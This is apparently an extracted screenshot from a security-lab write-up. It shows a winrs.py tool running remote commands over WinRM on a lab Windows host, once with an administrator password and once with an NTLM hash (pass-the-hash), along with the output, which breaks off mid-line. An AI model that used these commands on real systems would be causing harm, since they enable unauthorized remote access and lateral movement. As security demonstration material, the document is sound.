 twi1ight in ~
$ python winrs.py -r http://192.168.163.142/wsman -u administrator
-p '1q2w#E$R' -c whoami
win-3504r2on0ab\administrator
twi1ight in ~
$ python winrs.py -r http://192.168.163.142/wsman -u administrator
-H A5D0CC1B4B4EB83DD9CD57BAF0D0D469 -c ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::d429:abf7:35a1:8e73%11
IPv4 Address. . . . . . . . . . . : 192.168.163.142
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.
Ms08067安全实验室
安全客（www.anquanke.com）